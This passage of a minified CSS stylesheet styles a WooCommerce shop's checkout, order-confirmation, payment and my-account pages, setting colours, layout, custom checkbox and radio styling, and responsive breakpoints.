.woocommerce-checkout .form-row.create-account input[type=checkbox],.checkout-page .woocommerce .woocommerce-checkout .form-row.mailchimp-newsletter input[type=checkbox],.checkout-page .woocommerce .woocommerce-checkout .form-row.ship-to-different-address input[type=checkbox]{display:none}.checkout-page .woocommerce .woocommerce-checkout .form-row.create-account input[type=checkbox]:checked+label:after,.checkout-page .woocommerce .woocommerce-checkout .form-row.mailchimp-newsletter input[type=checkbox]:checked+label:after,.checkout-page .woocommerce .woocommerce-checkout .form-row.ship-to-different-address input[type=checkbox]:checked+label:after{border-color:#FFF;background:#640BDD}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order{width:100%;float:none}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order h3{margin-top:0}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table{border:0;margin:0 0 30px 0;border-collapse:collapse}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table th.product-name,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table td.product-name{text-align:left;padding-left:0}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table th.product-total,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table td.product-total{text-align:right;padding-right:0!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table thead{display:none}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td{border:0;font-size:14px;font-weight:700;line-height:21px;padding-bottom:20px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td a{color:#000}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td a:hover,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td a:focus{color:#640BDD}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td.product-name{display:flex;align-items:center;position:relative}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td.product-name img{width:80px;height:100px;object-fit:cover;margin-right:15px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td.product-name .product-quantity{top:6px;left:58px;width:30px;height:30px;color:#FFF;font-size:16px;line-height:30px;background:#000;text-align:center;position:absolute;border-radius:500px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr th{font-size:16px;padding:20px 0;line-height:24px;border:0!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr:first-child td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr:first-child th,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr:last-child td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr:last-child th{border-top:1px solid #000000!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.cart-subtotal td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.cart-subtotal th{padding-top:15px!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.shipping td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.shipping th{font-weight:400;padding-bottom:15px!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.shipping td label .amount,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.shipping th label .amount{font-weight:400!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.cart-subtotal td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.cart-subtotal th,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.shipping td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.shipping th{padding:5px 0}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.order-total td,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.order-total th{color:#000;border-top:4px double #E1E7F4;border-bottom:4px double #E1E7F4}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot tr.order-total td{color:#000}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot th{text-align:left;padding-left:0}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tfoot td{text-align:right;padding-right:0!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment{background:transparent!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods{border:0!important;padding:0!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li{padding-left:0}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li input[type=radio]{display:none}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li label{cursor:pointer;padding-left:30px;position:relative}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li label:before,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li label:after{left:0;z-index:2;content:"";width:20px;height:20px;padding:3px;cursor:pointer;position:absolute;border-radius:500px;top:calc(50% - 10px);border:2px solid #000}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li label:after{z-index:1;border:5px solid #fff0}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li input:checked~label:after{border-color:#FFF;background:#640BDD}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li .payment_box{padding:0!important;margin:15px 0!important;font-size:18px!important;line-height:26px!important;background-color:transparent!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li .payment_box:before{content:none!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li .icon{display:flex;align-items:center}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li .icon img{margin:0 15px 0 0!important;max-height:inherit!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li .icon a{color:#9b9b9c;font-size:12px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li .icon a:hover,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_methods li .icon a:focus{color:#000}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .payment_box:before{border-bottom-color:#F8F8F8!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order{margin:0!important;padding:0!important}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions{display:none}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{padding:10px 0 15px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper a{color:#000;font-weight:400}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper a:hover,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper a:focus{color:#640BDD}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper label{cursor:pointer;line-height:26px;padding-left:30px;position:relative;display:inline-block}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper label:before,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper label:after{left:0;top:4px;z-index:2;content:"";width:20px;height:20px;padding:3px;cursor:pointer;position:absolute;border-radius:500px;border:2px solid #000}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper label:after{z-index:1;border:5px solid #fff0}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper input:checked~label:after{border-color:#FFF;background:#640BDD}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .place-order .woocommerce-terms-and-conditions-wrapper input[type=checkbox]{display:none}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .button{border:0;width:100%;color:#FFF;font-size:18px;font-weight:800;line-height:26px;padding:12px 20px;position:relative;border-radius:500px;text-decoration:none;background-color:#000;margin-bottom:0!important;transition:all 0.3s ease}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .button:hover,.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .button:focus{color:#FFF;background-color:#640BDD}.woocommerce-order-received .checkout-page{background:#FFF;padding:40px 0 60px}.woocommerce-order-received .woocommerce .woocommerce-order h2{font-size:30px;font-weight:700;line-height:36px;margin-bottom:10px}.woocommerce-order-received .woocommerce .woocommerce-order ul{margin-bottom:20px;padding-inline-start:0}.woocommerce-order-received .woocommerce .woocommerce-order ul li{padding-left:0}.woocommerce-order-received .woocommerce .woocommerce-order ul.order_details li{border-right:0;padding-right:0;padding-left:15px;margin-bottom:15px;border-left:1px dashed #d3ced2}.woocommerce-order-received .woocommerce .woocommerce-order ul.order_details li.email{word-break:break-all}.woocommerce-order-received .woocommerce .woocommerce-order p{margin:0}.woocommerce-order-received .woocommerce .woocommerce-order p.woocommerce-customer-details--email{word-break:break-all}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-notice--success{position:relative;margin-bottom:20px}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-notice--success:before{color:green;content:"✔";font-size:15px;padding-right:10px}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-order-details{margin:0;padding:30px 0}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-order-details table.shop_table{border-radius:0;border-color:#E1E7F4}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-order-details table.shop_table tr td{border-color:#E1E7F4}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-order-details table.shop_table tr td a{color:#000}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-order-details table.shop_table tr td a:hover,.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-order-details table.shop_table tr td a:focus{color:#640BDD}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-customer-details{margin:0;padding-top:30px;padding-bottom:0}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-columns{padding:0;margin-left:-15px;margin-right:-15px}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-columns .woocommerce-column{width:100%;flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-customer-details address{border-radius:0;border-color:#E1E7F4}#order_review table.shop_table{border-radius:0;border-color:#E1E7F4}#order_review table.shop_table tr td{border-color:#E1E7F4}#order_review table.shop_table tr td a{color:#000}#order_review table.shop_table tr td a:hover,#order_review table.shop_table tr td a:focus{color:#640BDD}#order_review #payment{font-size:16px;line-height:24px;background:transparent!important}#order_review #payment .payment_methods{border:0!important;padding:0!important}#order_review #payment .payment_methods li{padding-left:0}#order_review #payment .payment_methods li input[type=radio]{display:none}#order_review #payment .payment_methods li label{cursor:pointer;padding-left:30px;position:relative}#order_review #payment .payment_methods li label:before,#order_review #payment .payment_methods li label:after{left:0;z-index:2;content:"";width:20px;height:20px;padding:3px;cursor:pointer;position:absolute;border-radius:500px;top:calc(50% - 10px);border:2px solid #000}#order_review #payment .payment_methods li label:after{z-index:1;border:5px solid #fff0}#order_review #payment .payment_methods li label[for=card-element]{padding-left:0}#order_review #payment .payment_methods li label[for=card-element]:before,#order_review #payment .payment_methods li label[for=card-element]:after{display:none}#order_review #payment .payment_methods li input:checked~label:after{border-color:#FFF;background:#640BDD}#order_review #payment .payment_methods li .wc-credit-card-form{margin-top:0}#order_review #payment .payment_methods li .payment_box{padding:0!important;margin:15px 0!important;font-size:16px!important;line-height:24px!important;background-color:transparent!important}#order_review #payment .payment_methods li .payment_box:before{content:none!important}#order_review #payment .payment_methods li .icon{display:flex;align-items:center}#order_review #payment .payment_methods li .icon img{margin:0 15px 0 0!important;max-height:inherit!important}#order_review #payment .payment_methods li .icon a{color:#9b9b9c;font-size:12px}#order_review #payment .payment_methods li .icon a:hover,#order_review #payment .payment_methods li .icon a:focus{color:#000}#order_review #payment .woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}#order_review #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions{display:none!important}#order_review #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{padding:10px 0 15px}#order_review #payment .woocommerce-terms-and-conditions-wrapper a{color:#000;font-weight:400}#order_review #payment .woocommerce-terms-and-conditions-wrapper a:hover,#order_review #payment .woocommerce-terms-and-conditions-wrapper a:focus{color:#640BDD}#order_review #payment .woocommerce-terms-and-conditions-wrapper .form-row label,#order_review #payment .woocommerce-terms-and-conditions-wrapper .cr-customer-consent label{cursor:pointer;padding-left:30px;position:relative}#order_review #payment .woocommerce-terms-and-conditions-wrapper .form-row label:before,#order_review #payment .woocommerce-terms-and-conditions-wrapper .form-row label:after,#order_review #payment .woocommerce-terms-and-conditions-wrapper .cr-customer-consent label:before,#order_review #payment .woocommerce-terms-and-conditions-wrapper .cr-customer-consent label:after{left:0;top:9px;z-index:2;content:"";width:20px;height:20px;padding:3px;cursor:pointer;position:absolute;border-radius:500px;border:2px solid #000}#order_review #payment .woocommerce-terms-and-conditions-wrapper .form-row label:after,#order_review #payment .woocommerce-terms-and-conditions-wrapper .cr-customer-consent label:after{z-index:1;border:5px solid #fff0}#order_review #payment .woocommerce-terms-and-conditions-wrapper .form-row input,#order_review #payment .woocommerce-terms-and-conditions-wrapper .cr-customer-consent input{display:none}#order_review #payment .woocommerce-terms-and-conditions-wrapper .form-row input:checked+label:after,#order_review #payment .woocommerce-terms-and-conditions-wrapper .cr-customer-consent input:checked+label:after{border-color:#FFF;background:#640BDD}#order_review #payment .woocommerce-terms-and-conditions-wrapper .form-row input:checked~label:after,#order_review #payment .woocommerce-terms-and-conditions-wrapper .cr-customer-consent input:checked~label:after{border-color:#FFF;background:#640BDD}#order_review #payment .button{border:0;color:#000;font-size:18px;font-weight:700;line-height:26px;padding:15px 20px;position:relative;border-radius:500px;text-decoration:none;background-color:#FCE402;margin-bottom:0!important;transition:all 0.3s ease}#order_review #payment .button:hover,#order_review #payment .button:focus{color:#FFF;background-color:#640BDD}@media only screen and (max-width:1366px){.checkout-page .woocommerce .woocommerce-checkout__right{padding-left:40px}}@media only screen and (max-width:1199px){.checkout-page .woocommerce .woocommerce-checkout__right{padding-left:30px}}@media only screen and (max-width:991px){.woocommerce-order-received .checkout-page{padding:40px 0 50px}.checkout-page .woocommerce .woocommerce-checkout h3{font-size:24px;line-height:32px}.checkout-page .woocommerce .woocommerce-checkout .col2-set{float:none;width:100%}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-billing-fields .form-row{margin-bottom:10px!important}}@media only screen and (max-width:768px){.checkout-page .woocommerce .woocommerce-checkout__left{padding-bottom:50px}.checkout-page .woocommerce .woocommerce-checkout__right{padding-left:0}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-columns{margin-left:0;margin-right:0}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-columns .woocommerce-column{flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}.woocommerce-order-received .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-columns .woocommerce-column+.woocommerce-column{margin-top:30px}}@media only screen and (max-width:575px){.checkout-page .woocommerce .woocommerce-checkout__left{padding-bottom:40px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td.product-name img{width:70px;height:90px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order table.shop_table tbody tr td.product-name .product-quantity{top:0;left:50px;width:25px;height:25px;font-size:14px;line-height:25px}.woocommerce-order-received .checkout-page{padding:40px 0 60px}}.woocommerce-account.logged-in .my-account-page .woocommerce{display:flex;flex-wrap:wrap}.my-account-page{padding:40px 0 60px}.my-account-page .woocommerce .woocommerce-form-wrap h3{margin-bottom:15px}.my-account-page .woocommerce .woocommerce-form-wrap .sub-title{margin-bottom:0}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form{margin:0;padding:0;border:0!important}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .form-row{padding:0!important;margin:0 0 10px!important}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .form-row:last-child{margin-bottom:0!important}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .form-row label{font-weight:400}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .form-row input[type=checkbox]{width:18px;height:18px;vertical-align:-2px}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .woocommerce-privacy-policy-text{margin-bottom:10px}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .woocommerce-button{border:0;float:none;color:#000;font-size:18px;font-weight:700;line-height:28px;padding:8px 20px;position:relative;font-family:"proxima-nova",sans-serif;border-radius:500px;background-color:#FCE402;transition:all 0.3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .woocommerce-button:hover,.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .woocommerce-button:focus{color:#FFF;background-color:#640BDD}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .lost_password{width:100%;display:block}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .lost_password a{color:#000;font-size:16px;font-weight:400;line-height:20px;text-decoration:underline}.my-account-page .woocommerce .woocommerce-form-wrap .woocommerce-form .lost_password a:hover{color:#640BDD;text-decoration:underline}.my-account-page .woocommerce .lost_reset_password .form-row .woocommerce-Button{border:0;float:none;color:#000;font-size:18px;margin-top:10px;font-weight:700;line-height:28px;padding:8px 20px;position:relative;font-family:"proxima-nova",sans-serif;border-radius:500px;background-color:#FCE402;transition:all 0.3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.my-account-page .woocommerce .lost_reset_password .form-row .woocommerce-Button:hover,.my-account-page .woocommerce .lost_reset_password .form-row .woocommerce-Button:focus{color:#FFF;background-color:#640BDD}.my-account-page .woocommerce .woocommerce-MyAccount-navigation{width:100%;flex:0 0 25%;max-width:25%;padding-left:10px;position:relative;padding-right:10px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul{margin:0;top:120px;padding:12px;list-style:none;overflow:hidden;position:sticky;background:#FCE402;border-radius:12px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li{padding:0;margin:0 0 5px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{margin:0}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:before{display:none}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\f0e4"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\e802"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions{display:none!important}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:"\e80d"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads{display:none!important}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\e827"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\f155"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\e835"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\e81c"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\e80c"}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a{width:100%;display:block;color:#000;font-size:14px;line-height:20px;position:relative;border-radius:6px;padding:20px 40px 20px 60px;transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:before,.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:after{color:#000;position:absolute;text-transform:none;font-family:"allerpops";transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:before{left:12px;font-size:24px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li a:after{right:23px;content:"\e80b";display:none;font-size:14px}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:focus a{color:#000;background:#FFF;box-shadow:0 12px 24px rgb(0 0 0 / .16)}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after,.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:hover a:after,.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:focus a:after{display:inline}.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:before,.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:hover a:before,.my-account-page .woocommerce .woocommerce-MyAccount-navigation ul li:focus a:before{animation:shake 0.3s forwards}.my-account-page .woocommerce .woocommerce-MyAccount-content{width:100%;flex:0 0 75%;max-width:75%;padding-left:10px;position:relative;padding-right:10px}.my-account-page .woocommerce .woocommerce-MyAccount-content h2{color:#000;font-size:36px;font-weight:700;line-height:32px;margin-bottom:5px}.my-account-page .woocommerce .woocommerce-MyAccount-content .myaccount-content-inside{height:100%;display:flex;max-width:670px;margin-left:auto;margin-right:auto;flex-direction:column;justify-content:center}.my-account-page .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-customer-details--phone):not(.woocommerce-customer-details--email)+p{font-size:18px;line-height:26px}.my-account-page .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-customer-details--phone):not(.woocommerce-customer-details--email) mark{color:#000;background:#fff0;text-decoration:underline}.my-account-page .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-customer-details--phone):not(.woocommerce-customer-details--email) a{color:#000;text-decoration:underline;transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-customer-details--phone):not(.woocommerce-customer-details--email) a:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-customer-details--phone):not(.woocommerce-customer-details--email) a:focus{color:#640BDD}.my-account-page .woocommerce .woocommerce-MyAccount-content .wc-item-meta li{font-size:18px;line-height:26px}.my-account-page .woocommerce .woocommerce-MyAccount-content .wc-item-meta li p{font-size:18px!important;line-height:26px!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message a{color:#FFFFFF!important;text-decoration:none!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message a:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-message a:focus{color:#000000!important;background:#640BDD!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table{margin:0;border:0;font-size:0;border-spacing:0}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header{padding:0 0 5px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header:first-child{padding-left:20px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header:last-child{padding-right:20px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header .nobr{font-size:14px;font-weight:700;line-height:20px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions .nobr{display:none}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__row{overflow:hidden;border-radius:6px;background:#FFF}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__row:nth-child(odd){background:#F3F8FE}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell{border:0;padding:14px 0;font-size:14px;line-height:20px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell:first-child{padding-left:20px;border-top-left-radius:6px;border-bottom-left-radius:6px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell:last-child{padding-right:20px;border-top-right-radius:6px;border-bottom-right-radius:6px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions{display:flex;flex-wrap:wrap;text-align:right;justify-content:flex-end}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button{color:#FFF;font-size:14px;line-height:20px;margin-right:4px;position:relative;padding:6px 14px;background:#000;border-radius:500px;transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.pay{order:1}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.cancel{order:2}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.view{order:3}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.cancel,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.pay{color:#000;background:#E1E7F4;padding-right:14px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.cancel:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.cancel:focus,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.pay:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button.pay:focus{color:#FFF;background:#000}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions .woocommerce-button:focus{color:#000;background:#E1E7F4}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell a{color:#000;transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell a:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table__cell a:focus{color:#640BDD}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce_account_subscriptions p{font-size:18px;line-height:28px}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce_account_subscriptions p.woocommerce-error,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce_account_subscriptions p .woocommerce-info,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce_account_subscriptions p .woocommerce-message{color:#000000!important;border-color:#000}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce_account_subscriptions p a{color:#FFF;padding:6px 14px;border-radius:500px;text-decoration:none;background:#000;transition:all 0.3s ease}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce_account_subscriptions p a:hover,.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce_account_subscriptions p a:focus{color:#000;background:#640BDD}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row{font-size:18px;line-height:28px;margin-bottom:20px!important}.my-account-page .woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row.form-row-first,.my-account-page .woocommerce 